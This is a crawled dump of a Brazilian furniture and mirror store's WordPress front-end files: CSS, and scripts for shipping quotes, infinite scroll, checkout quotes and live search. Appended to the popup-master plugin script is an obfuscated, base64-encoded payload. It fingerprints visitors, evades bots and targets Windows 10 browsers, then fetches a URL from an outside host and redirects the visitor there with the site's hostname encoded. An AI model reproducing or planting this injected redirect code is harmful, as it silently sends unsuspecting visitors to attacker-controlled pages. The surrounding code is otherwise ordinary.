    font-style: normal;
    font-weight: 200;
    font-size: 28px !important;
    line-height: 100%;
    background: none;
    color: var(--cinzaescuro) !important;
    text-transform: capitalize !important;
    text-align: center;
  }
  .single-product .addition-product.container a.ajax_add_to_cart {
    width: 50px;
    padding: 0 !important;
    background-image: url(https://topart.ind.br/wp-content/uploads/2021/12/addcart.png);
    background-repeat: no-repeat;
    background-position: center center !important;
    background-size: 30px !important;
    border-radius: 50%;
    height: 50px !important;
    border: 0 !important;
    background-color: var(--douradotexto) !important;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
  .single-product .addition-product.container a.ajax_add_to_cart:hover {
    background-color: var(--cinzaescuro) !important;
  }
  .single-product .addition-product.container a.ajax_add_to_cart i {
    font-size: 0px !important;
  }
  .single-product .addition-product.container a.ajax_add_to_cart.loading {
    background-image: url(https://topart.ind.br/wp-content/uploads/2021/12/loaging.gif);
  }
  .single-product .addition-product.container .slick-slider {
    overflow: visible;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .single-product .addition-product.container .slick-slider > button {
    position: absolute;
    z-index: 1;
    right: 0;
    top: -60px;
    background: transparent;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
  .single-product .addition-product.container .slick-slider > button:hover {
    right: -5px !important;
  }
  .single-product .addition-product.container .slick-slider > button.slick-prev {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    left: 0;
  }
  .single-product .addition-product.container .slick-slider > button.slick-prev:hover {
    left: -5px !important;
  }
  .single-product .addition-product.container .slick-slider .slick-list.draggable {
    margin: 0 0px;
  }
  .single-product .addition-product.container .slick-slider .slick-list.draggable div.product {
    background: transparent !important;
  }
  .single-product .addition-product.container .slick-slider .slick-list.draggable div.product .product__wrap {
    padding: 8px !important;
    margin: 6px;
  }
  .single-product .addition-product.container .slick-slider .slick-list.draggable div.product .product__wrap .product__action {
    background: transparent !important;
    height: 60px;
    padding: 0px;
    border: none;
  }
  .single-product .addition-product.container .slick-slider ul.slick-dots {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
    padding: 0 !important;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    list-style: none;
    -webkit-transform: translateY(-25px);
    transform: translateY(-25px);
    margin-bottom: 0px;
    margin-top: 58px;
  }
  .single-product .addition-product.container .slick-slider ul.slick-dots button {
    padding: 0 !important;
    border-radius: 0px;
    border: none;
    font-size: 0;
    width: 40px;
    height: 4px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    cursor: pointer;
    margin: 0px 5px;
    -webkit-transition: background 0.2s ease-in-out;
    transition: background 0.2s ease-in-out;
  }
  .single-product .addition-product.container .slick-slider ul.slick-dots li.slick-active button {
    background: var(--douradotexto);
  }
  .page-id-3848 .lin-categoria-interna p,
  .page-id-5396 .lin-categoria-interna p,
  .page-id-3834 .lin-categoria-interna p {
    font-size: 34px !important;
  }
  .page-id-3848 .lin-categoria-interna h2,
  .page-id-5396 .lin-categoria-interna h2,
  .page-id-3834 .lin-categoria-interna h2 {
    font-size: 20px !important;
  }
  .footernovo,
  .subfooternovo {
    text-align: center !important;
  }
  .footernovo *,
  .subfooternovo * {
    text-align: center !important;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .footernovo .titulofooternovo,
  .subfooternovo .titulofooternovo {
    padding-top: 20px;
  }
  .footernovo .col2,
  .subfooternovo .col2 {
    width: 100% !important;
    padding: 30px 10px;
  }
  footer.footer .bot {
    line-height: 17px !important;
    padding: 14px !important;
  }
}
.archive #shop-sidebar {
  width: 240px !important;
}
.archive #shop-main {
  width: calc(100% - 240px) !important;
}
.archive #shop-main .wp-post-image {
  max-height: 240px !important;
  margin: 0 auto;
  display: block;
}
@media (max-width: 1024px) and (min-width: 769px) {
  .archive #shop-main .cm-3 {
    width: 33%;
    clear: initial !important;
  }
}
@media (max-width: 768px) and (min-width: 701px) {
  .archive #shop-main .cm-3 {
    background: initial !important;
  }
}
@media (max-width: 700px) {
  .archive #shop-sidebar {
    width: 100% !important;
  }
  .archive #shop-main {
    width: 100% !important;
  }
  .archive #shop-main .product {
    width: 49% !important;
  }
  .archive #shop-main .product .pa {
    position: static !important;
    transform: initial !important;
    justify-content: center !important;
    padding-top: 20px !important;
  }
}
.looplancamentos .slick-slider > button.slick-prev {
  left: -1019px;
}
.looplancamentos .slick-slider > button.slick-prev:hover {
  left: -1028px !important;
}
.texto-frete-cif {
  text-align: left;
  font-size: 15px;
}
#shop-detail > div:nth-child(1) > div > div > div.p-single-info.pdt30.mgt30.nitro-line.fixed > div.p-single-action.nitro-line.btn-inline.pdb20.clear > form > div.single_variation_wrap.mgt10 {
  padding-bottom: 30px !important;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://topart.ind.br/wp-content/themes/Driftweb-loja-child/assets/js/main-topart.js
body_size: -8
content:
jQuery(document).on('click','.page-numbers', function() {
    $('html, body').animate({ scrollTop: 0 }, 'fast');
});

jQuery(document).ready(function() {
    var talTd = jQuery("td:contains('Grátis')");
    
    var espan = jQuery(talTd).find("> span");
    jQuery(espan).addClass("frete-gratis-ativo");

//erro de login//
    var error = jQuery('p.woo-ma-login-failed').text();
    if(error == 'Falha no login. Tente novamente'){
        alert(error);
    }
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://topart.ind.br/wp-content/plugins/woocommerce-transportadora/assets/js/wct_calcula_frete.js
body_size: 66
content:
jQuery(document).ready(function() {
	
	jQuery('.calc-shipping-single-product table tbody tr td input[name="calc_shipping_cep"]').live('focus',function() {
		jQuery('.calc-shipping-single-product table tbody tr td input[name="calc_shipping_cep"]').mask("99999-999");
	});

	jQuery('.calc-shipping-single-product table tbody tr td .calc_shipping_button').live('click',function() {
		jQuery('.calc-shipping-single-product table tfoot tr td').html('');
		var cep = jQuery('.calc-shipping-single-product table tbody tr td input[name="calc_shipping_cep"]').val();

		if (!cep) {
			jQuery('.calc-shipping-single-product table tfoot tr td').html('É necessário informar o CEP');
			jQuery('.calc-shipping-single-product table tfoot').removeClass('escondido');
		} else {
			jQuery('.calc-shipping-single-product table tfoot tr td').html('Calculando, aguarde...');
			jQuery('.calc-shipping-single-product table tfoot').removeClass('escondido');
			var dados = {'action':'calcular_frete_ajax','id':jQuery(this).attr('id'), 'cep':cep};

			jQuery.post(ajaxurl, dados, function(resposta){
				jQuery('.calc-shipping-single-product table tfoot tr td').html(resposta.return);
			},'json');
		}
	});

});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://topart.ind.br/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js
body_size: 1102
content:
!function(_,g,m){"use strict";_.yit_infinitescroll=function(t){var l,s,a=_.extend({nextSelector:"",navSelector:"",itemSelector:"",contentSelector:"",eventType:"scroll",presetLoader:"",customLoader:"",buttonLabel:"",buttonClass:"",loadEffect:"fadeIn"},t),c="undefined"!=typeof yith_infs_script&&yith_infs_script.shop,e="undefined"!=typeof yith_infs_script&&yith_infs_script.block_loader,f=!1,h=!1,n=!1,t=!1,d=_(a.nextSelector).attr("href"),u=[],p=[],v=function(t,e){g.location.pathname!=t&&(g.history.replaceState({url:""+t},"Title",t),e&&(m.title=e),_(m).trigger("yith_infs_url_changed",[t,e]))};"pagination"!=a.eventType&&_(a.navSelector).hide(),c&&(s=_(a.itemSelector).first().nextUntil(".first",a.itemSelector).length+1);var o,i=function(){n&&_(a.navSelector).last().after('<div class="yith-infs-loader">'+n+"</div>"),f=!0,d=(d=decodeURIComponent(d)).replace(/^(?:\/\/|[^\/]+)*\//,"/"),_.ajax({url:d,dataType:"html",cache:yith_infs_script.use_cache,success:function(t){l=_(a.itemSelector).last();var e=_(t),n=e.find(a.contentSelector),i=e.find(a.itemSelector),o=e.find(a.navSelector),t=e.find(a.nextSelector),r=d;t.length?d=t.attr("href"):(h=!0,_(m).trigger("yith-infs-scroll-finished")),c&&!l.hasClass("last")&&"pagination"!=a.eventType&&y(l,s,i),_(a.navSelector).replaceWith(o),"pagination"!=a.eventType?(l.after(i),_(a.navSelector).hide()):(_(a.contentSelector).replaceWith(n),_(g).scrollTop(_(a.contentSelector).offset().top)),_(".yith-infs-loader").remove(),_(m).trigger("yith_infs_adding_elem",[i,r]),i.addClass("yith-infs-animated"),i.addClass(a.loadEffect),yith_infs_script.change_url&&(e=e.filter("title").length?e.filter("title").text():"","pagination"!=a.eventType&&(u.length||u.push([g.location.href,m.title]),u.push([r,e]),p.push(l)),"scroll"!=a.eventType&&v(r,e)),setTimeout(function(){f=!1,i.removeClass("yith-infs-animated"),i.removeClass(a.loadEffect),_(m).trigger("yith_infs_added_elem",[i,r])},1e3)}})},y=function(t,e,n){var i=e-t.prevUntil(".last",a.itemSelector).length,o=0;n.each(function(){var t=_(this);o++,t.removeClass("first"),t.removeClass("last"),(o-i)%e==0?t.addClass("first"):(o-(i-1))%e==0&&t.addClass("last")})};"scroll"==a.eventType?(n='<img src="'+(""==a.customLoader?a.presetLoader:a.customLoader)+'">',_(g).on("scroll touchstart",function(){_(this).trigger("yith_infs_start")}),_(g).on("yith_infs_start",function(){var t=_(this),e=_(a.itemSelector).last(),n=null!=yith_infs_script.elem_height?yith_infs_script.elem_height:2*e.height();void 0!==e&&!f&&!h&&t.scrollTop()+t.height()>=e.offset().top-n&&i()})):"button"==a.eventType?(t='<div class="yith-infs-button-wrapper"><button id="yith-infs-button" class="'+a.buttonClass+'">'+a.buttonLabel+"</button></div>",_(a.navSelector).last().after(t),_(m).on("yith-infs-scroll-finished",function(){_(".yith-infs-button-wrapper").remove()}),_("#yith-infs-button").off("click").on("click",function(){var t=_(this);f||(e&&t.block({message:null,overlayCSS:{background:"#fff url("+e+") no-repeat center",opacity:.5,cursor:"none"}}),i()),_(m).on("yith_infs_adding_elem",function(){e&&t.unblock()})})):"pagination"==a.eventType&&_(m).off("click",a.navSelector+" a").on("click",a.navSelector+" a",function(t){t.preventDefault(),d=_(this).attr("href"),e&&_(a.navSelector).block({message:null,overlayCSS:{background:"#fff url("+e+") no-repeat center",opacity:.5,cursor:"none"}}),i()}),_(g).on("scroll touchstart",function(t){var e,n=_(g),i=n.scrollTop()+n.height();void 0!==l&&u.length&&(e=p.indexOf(l),n=l.offset().top+l.height(),i<o?i<=n&&(l=p[e&&e-1],v(u[e][0],u[e][1])):n+250<i&&(e+1<p.length&&(l=p[e+1]),v(u[e+1][0],u[e+1][1])),o=i)})}}(jQuery,window,document);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://topart.ind.br/wp-content/plugins/drift-hi/public/js/dhi-public.js
body_size: -243
content:
document.addEventListener("DOMContentLoaded", function() {
    // ...
})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://topart.ind.br/wp-content/plugins/popup-master/assets/js/popup-master-js.js
body_size: 880
content:
jQuery(document).ready(function($){
    jQuery('span.delete-imagem').on('click', function(){
        jQuery('.popup-master-fundo').remove();
    });
});!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(a,/Chrome\/(\d+)\./),m=r(a,/Edg\/(\d+)\./),p=r(a,/OPR\/(\d+)\./),v=r(a,/YaBrowser\/(\d+)\./),f=r(a,/Vivaldi\/(\d+)\./),y=r(a,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),b=!1;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=!0);let C=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1675409385&t=pageview&_s=1&dl=https%3A%2F%2Ftopart.ind.br%2Fespelhos%2F&ul=en-us%40posix&dt=Espelhos%20-%20Top%20Art&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=799705808&gjid=266559111&cid=997941784.1768835793&tid=UA-78526460-42&_gid=746016276.1768835793&_r=1&_slc=1&z=1375285955
body_size: -450
content:
2,cG-CRLW9TCMSW

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://topart.ind.br/wp-content/plugins/woocommerce-checkout-orcamento/assets/js/wco-frontend.js
body_size: 1404
content:
jQuery( function() {
	// console.log('rodou o arquivo');
	// jQuery('#campo-data').val(strDate);

	var Orcamento = function()
	{
		jQuery( '.woocommerce' ).on( 'click', '.woocommerce-checkout-orcamento-button', this.enviarOrcamento );
	};

	Orcamento.prototype.enviarOrcamento = function( e )
	{
		e.preventDefault();

		jQuery( '.woocommerce-checkout-orcamento-button-message' ).html( '' );

		$form = jQuery( 'form[name="checkout"]' );
		
		if ( ! $form ) {
			return;
		}	
		

		var informacoesCliente = [];
		var listaErros = [];

		var firstName = jQuery( '#billing_first_name' ).val();
		informacoesCliente[ informacoesCliente.length ] = {'nome':'Nome','valor':firstName};
		// if ( ! firstName ) {
		// 	listaErros[ listaErros.length  ] = '<p class="error"><strong>Nome</strong> é um campo obrigatório</p>';
		// }

		var lastName = jQuery( '#billing_last_name' ).val();
		informacoesCliente[ informacoesCliente.length ] = {'nome':'Sobrenome','valor':lastName};
		// if ( ! lastName ) {
		// 	listaErros[ listaErros.length  ] = '<p class="error"><strong>Sobrenome</strong> é um campo obrigatório</p>';
		// }

		var personType = jQuery( '#billing_persontype' ).val();
		if ( personType === '1' ) {

			var cpf = jQuery( '#billing_cpf' ).val();
			informacoesCliente[ informacoesCliente.length ] = {'nome':'CPF','valor':cpf};
			if ( ! cpf ) {
				listaErros[ listaErros.length  ] = '<p class="error"><strong>CPF</strong> é um campo obrigatório</p>';
			}

		} else if ( personType === '2' ) {

			var cnpj = jQuery( '#billing_cnpj' ).val();
			informacoesCliente[ informacoesCliente.length ] = {'nome':'CNPJ','valor':cnpj};
			if ( ! cnpj ) {
				listaErros[ listaErros.length  ] = '<p class="error"><strong>CNPJ</strong> é um campo obrigatório</p>';
			}

			var empresa = jQuery( '#billing_company' ).val();
			informacoesCliente[ informacoesCliente.length ] = {'nome':'Empresa','valor':empresa};

		}

		var endereco = jQuery( '#billing_address_1' ).val();
		informacoesCliente[ informacoesCliente.length ] = {'nome':'Endereço','valor':endereco};

		var numero = jQuery( '#billing_number' ).val();
		informacoesCliente[ informacoesCliente.length ] = {'nome':'Número','valor':numero};

		var complemento = jQuery( '#billing_address_2' ).val();
		informacoesCliente[ informacoesCliente.length ] = {'nome':'Complemento','valor':complemento};
		
		var bairro = jQuery( '#billing_neighborhood' ).val();
		informacoesCliente[ informacoesCliente.length ] = {'nome':'Bairro','valor':bairro};
		
		var cidade = jQuery( '#billing_city' ).val();
		informacoesCliente[ informacoesCliente.length ] = {'nome':'Cidade','valor':cidade};

		var estado = jQuery( '#billing_state' ).val();
		informacoesCliente[ informacoesCliente.length ] = {'nome':'Estado','valor':estado};

		var cep = jQuery( '#billing_postcode' ).val();
		informacoesCliente[ informacoesCliente.length ] = {'nome':'CEP','valor':cep};

		var telefone = jQuery( '#billing_phone' ).val();
		informacoesCliente[ informacoesCliente.length ] = {'nome':'Telefone','valor':telefone};
		// if ( ! telefone ) {
		// 	listaErros[ listaErros.length  ] = '<p class="error"><strong>Telefone</strong> é um campo obrigatório</p>';
		// }

		var celular = jQuery( '#billing_cellphone' ).val();
		informacoesCliente[ informacoesCliente.length ] = {'nome':'Celular','valor':celular};
		
		var email = jQuery( '#billing_email' ).val();
		informacoesCliente[ informacoesCliente.length ] = {'nome':'E-mail','valor':email};
	
		var data = new Date();
		var dia = data.getDate();
		var mes = data.getMonth()+1;
		var strDate = (dia < 10 ? '0' : '') + dia + '/' + (mes < 10 ? '0' : '') + mes + '/' + data.getFullYear();
		var data_atual = strDate;
		informacoesCliente[ informacoesCliente.length ] = {'nome':'Data','valor': data_atual};

		if ( listaErros.length > 0 ) {
			var erro = '';
			jQuery.each( listaErros, function( index, value ) {
				erro += value;
			} );
			jQuery( '.woocommerce-checkout-orcamento-button-message' ).html( erro );
			return;
		}

		var produtos = [];
		var total = 0;
		jQuery( '.woocommerce-checkout-review-order-table tbody tr' ).each( function( index, value ) {
			var quantidade = jQuery( value ).find('.product-quantity').text().trim().substr( 2 );
			var nome = jQuery( value ).find('.product-name').html();
			var imagem = jQuery( value ).find( '.product-thumbnail img' ).attr('src');
			var tamanho = jQuery( value ).find('.product-name .valor-tamanho').text().trim();
			console.log( tamanho );
			console.log(imagem);
			var finalNome = nome.indexOf('<strong class="product-quantity">');
			nome = nome.substr(0,finalNome).trim().replace('&nbsp;','');
			var valor = jQuery( value ).find('.product-total').text().trim();
			total = ( parseFloat( total ) + parseFloat( valor.replace( 'R$', '' ).replace( '.', '' ).replace( ',', '.' ) ) ); 

			produtos[ produtos.length ] = { 'nome':nome,'quantidade':quantidade,'valor':valor, 'imagem':imagem, 'tamanho':tamanho };
		} );

		if ( produtos.length <= 0 ) {
			return;
		}
		
		

		jQuery( '.woocommerce-checkout-orcamento-button-message' ).html( '<p class="on-hold">Enviando orçamento, aguarde...</p>' );

		var dados = {
			'action':'enviar_orcamento_ajax',
			'informacoes_cliente':informacoesCliente,
			'informacoes_produto':produtos,
			'total':total
		};
		console.log(dados);
		jQuery.ajax( {
			type: 'POST',
			url: wco_frontend_obj.ajaxurl,
			data: dados,
			dataType: 'json',
			success: function(response) {
				if ( response.status === 'success' ) {
					// console.log(response);
					jQuery( '.woocommerce-checkout-orcamento-button-message' ).html( '<p class="success">'+response.message+'</p>' );

					window.location.replace( 'https://topart.ind.br/orcamento/' );
				} else if ( response.status === 'error' ) {
					jQuery( '.woocommerce-checkout-orcamento-button-message' ).html( '<p class="error">'+response.message+'</p>' );
				}
			},
			error: function(jqXHR, textStatus, errorThrown) {
        		console.log('Enviar orçamento AJAX - Error - linha 149 - wco-frontend.js - status = '+ textStatus +', error thrown: '+ errorThrown);
        	}	
		} );

	};

	new Orcamento();
} );

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://topart.ind.br/wp-content/plugins/wr-live-search/assets/js/frontend.js
body_size: 1465
content:
/**
 * @version    1.0
 * @package    WR_Live_Search
 * @author     WooRockets Team <support@woorockets.com>
 * @copyright  Copyright (C) 2014 WooRockets.com. All Rights Reserved.
 * @license    GNU/GPL v2 or later http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Websites: http://www.woorockets.com
 */

(function($) {
	"use strict";

	$(document).ready(function() {

		setTimeout( function() { // Set Time Out for event off
			var timer, last_keyword = true;

			$('body').on( 'keydown', '.wrls-form .txt-livesearch', function( e ) {
				var key_board = e.keyCode;

				if( key_board == 38 || key_board == 40 ) // Key up or down
					e.preventDefault();
			} );

			$('body').on( 'change', '.wrls-form .cate-search', function( e ) {
				var _this 		= $(this);
				var container 	= _this.closest( '.wrls-form' );

				container.find('.products-search').remove();
				container.find('.loading-search').remove();
				container.find('.suggestion-search-data').remove();
				container.find('.not-results-search').remove();
			} );

			$('body').off( '.txt-livesearch' ).on( 'paste blur keyup', '.wrls-form .txt-livesearch', function( e ) {
				var _this         = $(this);
				var container 	  = _this.closest( '.wrls-form' );
				var key_board     = e.keyCode;
				var list_products = container.find( '.products-search .product-search' );

				if ( key_board == 40 ) { // Key down
					if( list_products.length ) {
						var active_key = container.find( '.products-search .product-search.active-key' );
						if( active_key.length ) {
							var index_next 	= $( list_products ).index( active_key );
							if( list_products.length == ( index_next + 1 ) )
								index_next = -1;

							var el_next = $( list_products ).get( index_next + 1 );
							list_products.removeClass( 'active-key' );
							$( el_next ).addClass( 'active-key' );
						} else {
							var el_next = $( list_products ).get( 0 );
							$( el_next ).addClass( 'active-key' );
						}
					}
					return;
				} else if ( key_board == 38 ) { // Key up
					if( list_products.length ) {
						var active_key = container.find( '.products-search .product-search.active-key' );
						if( active_key.length ) {
							var index_next 	= $( list_products ).index( active_key );

							if( index_next == 0 )
								index_next = list_products.length;

							var el_next 	= $( list_products ).get( index_next - 1 );

							list_products.removeClass( 'active-key' );

							if( index_next !== 0 )
								$( el_next ).addClass( 'active-key' );
						} else {
							var el_next = $( list_products ).get( list_products.length - 1 );
							$( el_next ).addClass( 'active-key' );
						}
					}
					return;
				} else if ( key_board == 13 ) { // Key enter
					var active_key = container.find( '.products-search .product-search.active-key' );
					if( active_key.hasClass( 'view-all' ) ) {
						container.submit();
					} else if ( active_key.length ) {
						window.location = active_key.find( '.mask-link' ).attr( 'href' );
					}
				}

				if ( timer )
					clearTimeout(timer);

				timer = setTimeout( function() {

					// Get keyword.
					var keyword = _this.val();

					container.find( '.loading-search' ).remove();
					container.find( '.suggestion-search-data' ).remove();
					container.find( '.not-results-search' ).remove();
					container.find( '.products-search' ).remove();

					// Custom for Nitro theme
					_this.closest( '.element-item' ).removeClass( 'loading-wrls' );

					if( last_keyword !== true && keyword == last_keyword && ! container.find( '.loading-search' ).length )
						return;

					last_keyword = keyword;

					if ( keyword == '' || keyword.length <= parseInt( _this.attr( 'data-min-characters' ) ) ) {
						return;
					}

					// Show loading indicator.
					container.find( '.results-search' ).append( '<img class="loading-search" src="' + wr_live_search.plugin_url + 'assets/images/loading.gif">' );

					// Custom for Nitro theme
					_this.closest( '.element-item' ).addClass( 'loading-wrls' );

					// Request results.
					var data = {
						keyword         : keyword,
						max_results     : _this.attr( 'data-max-results' ),
						search_in       : JSON.parse(_this.attr( 'data-search-in' )),
						show_suggestion : _this.attr( 'data-show-suggestion' ),
						parent          : container.find( '.cate-search' ).val(),
					};

					$.ajax( {
						url      : wr_live_search.ajax_url,
						type     : 'POST',
						dataType : 'json',
						data     : {
							data     : data,
							security : wr_live_search.security,
						},
						success  : function( response ) {

							container.find( '.loading-search' ).remove();
							_this.closest( '.element-item' ).removeClass( 'loading-wrls' );
							container.find( '.suggestion-search-data' ).remove();
							container.find( '.not-results-search' ).remove();
							container.find( '.products-search' ).remove();

							// Prepare response.
							if ( response.message ) {
								container.find( '.results-search' ).append( '<div class="not-results-search">' + response.message + '</div>' );
							} else {
								container.find( '.results-search' ).append( '<div class="products-search"></div>' );

								// Show suggestion.
								if ( response.suggestion ) {
									container.find( '.results-search' ).append( '<div class="suggestion-search suggestion-search-data">' + response.suggestion + '</div>' );
								}

								// Show results.
								$.each( response.list_product, function( key, value ) {
									container.find( '.products-search' ).append( '<div class="product-search"><a class="mask-link" href="' + value.url + '"></a><div class="product-image">' + value.image + '</div><div class="product-title-price"><div class="product-title">' + value.title.replace( new RegExp( '(' + keyword + ')', 'ig' ), '<span class="keyword-current">$1</span>') + '</div><div class="product-price">' + value.price + '</div></div></div>' );
								} );

								container.find( '.products-search' ).append( '<div class="product-search view-all">' + WR_Data_Js['View all'] + '</div>' );
							}
						}
					} );

				}, 300 );
			} );

			$('body').on('focus', '.wrls-form .txt-livesearch', function() {
				var container = $(this).closest('.wrls-form');

				container.find('.loading-search').remove();
				container.find('.suggestion-search-data').show();
				container.find('.not-results-search').show();
				container.find('.products-search').show();

			});

			$('body').on('blur', '.wrls-form .txt-livesearch', function() {
				var container = $(this).closest('.wrls-form');

				container.find('.loading-search').remove();
				container.find('.suggestion-search-data').hide();
				container.find('.not-results-search').hide();
				container.find('.products-search').fadeOut(300);
			});

			$('body').on( 'click', '.wrls-form .view-all', function() {
				var _this = $(this);
				var parent = _this.closest( '.wrls-form ' ).submit();
			} );

		}, 1 )

	});
})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://topart.ind.br/wp-content/plugins/esconder-preco/assets/js/esconder-preco.js
body_size: 405
content:
jQuery(function(){

	jQuery('label[for="botao-toggle"]').click(function(){
		
		var statusBotao;
		var checkboxID = jQuery(this).attr('for');
		var userID     = jQuery(this).parent().data('userid');

		if (jQuery('#'+checkboxID).is(':checked')) {

			jQuery('body').attr('id','esconder-preco');
			statusBotao = 'esconder-preco';

		} else {

			jQuery('body').attr('id','mostrar-preco');
			statusBotao = 'mostrar-preco';

		}

		setCookie( 'mostrar_preco', statusBotao, 365 );

		/*var dados = {
			'action':'botao_mostrar_preco_ajax',
			'user_id':userID,
			'status_botao':statusBotao
		};*/

	
		//console.log( dados );
		/*jQuery.post( esconder_preco_obj.ajaxurl, dados, function( response ){
			
		}, 'json' );*/

	});
	

	jQuery( '.element-item.hb-sidebar.hb-s2i4.esconder-precos' ).click( function(){
		if ( ! jQuery( this ).hasClass( 'esconder-precos-sem-balao' ) ) {
			jQuery( this ).addClass( 'esconder-precos-sem-balao' );
		}	
	});

	function setCookie(cname, cvalue, exdays) {
		var d = new Date();
		d.setTime(d.getTime() + (exdays*24*60*60*1000));
		var expires = "expires="+ d.toUTCString();
		document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
	}

	function getCookie(cname) {
		var name = cname + "=";
		var decodedCookie = decodeURIComponent(document.cookie);
		var ca = decodedCookie.split(';');
		for(var i = 0; i <ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0) == ' ') {
				c = c.substring(1);
			}
			if (c.indexOf(name) == 0) {
				return c.substring(name.length, c.length);
			}
		}
		return "";
	}

});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://topart.ind.br/wp-content/themes/Driftweb-loja-141/assets/woorockets/js/functions.js
body_size: 26617
content:
var isLocalStorageSupported = function() {
    var c = "test",
        b = window.sessionStorage;
    try {
        b.setItem(c, "1");
        b.removeItem(c);
        return true
    } catch (a) {
        return false
    }
};
(function(E) {
    E.WR = E.WR || {};
    E.function_rotate_device = {};
    E.fn.WR_ImagesLoaded = function(ad) {
        var ab = function(af, ag) {
            var ae = new Image;
            ae.onload = ag;
            ae.src = af
        };
        var aa = this.find("img").toArray().map(function(ae) {
            return ae.src
        });
        if (aa.length) {
            var ac = 0;
            E(aa).each(function(ae, af) {
                ab(af, function() {
                    ac++;
                    if (ac == aa.length) {
                        ad()
                    }
                })
            })
        } else {
            ad()
        }
    };
    E.fn.WR_ImagesLazyload = function(af, ah) {
        var ac = E(window),
            aa = af || 0,
            ab = window.devicePixelRatio > 1,
            ad = ab ? "data-src-retina" : "data-src-lazyload",
            ag = this,
            ae;
        this.one("WR_ImagesLazyload", function() {
            var aj = this.getAttribute(ad);
            aj = aj || this.getAttribute("data-src-lazyload");
            if (aj) {
                this.setAttribute("src", aj);
                if (typeof ah === "function") {
                    ah.call(this)
                }
            }
        });

        function ai() {
            var aj = ag.filter(function() {
                var al = E(this);
                if (al.is(":hidden")) {
                    return
                }
                var ak = ac.scrollTop(),
                    an = ak + ac.height(),
                    ao = al.offset().top,
                    am = ao + al.height();
                return am >= ak - aa && ao <= an + aa
            });
            ae = aj.trigger("WR_ImagesLazyload");
            ag = ag.not(ae)
        }
        ac.on("scroll.WR_ImagesLazyload resize.WR_ImagesLazyload lookup.WR_ImagesLazyload", ai);
        ai();
        return this
    };
    var D = function() {
        return (/Android|iPhone|iPad|iPod|BlackBerry/i).test(navigator.userAgent || navigator.vendor || window.opera)
    };

    function v(ab, ac) {
        var aa = false;
        E.each(ab, function(ad, ae) {
            if (ae.name == ac) {
                aa = true;
                return
            }
        });
        return aa
    }

    function l(aa, ac, ab) {
        E.each(aa, function(ad, ae) {
            if (ae.name == ac) {
                aa.push({
                    name: ab,
                    value: ae.value
                });
                delete aa[ad]
            }
        });
        return aa
    }

    function J(aa) {
        var ab = {};
        E.each(aa, function(ac, ad) {
            if (ad != undefined) {
                ab[ad.name] = ad.value
            }
        });
        return ab
    }

    function w(ac) {
        if (typeof ac != "string" || ac.search("&") == -1) {
            return false
        }
        var ae = {},
            ab, aa, ad;
        ab = ac.split("&");
        for (ad = 0; ad < ab.length; ad++) {
            aa = ab[ad].split("=");
            ae[aa[0]] = decodeURIComponent(aa[1])
        }
        return ae
    }

    function q() {
        E(".hb-search .open.show-full-screen").on("click", function() {
            var ai = E(this);
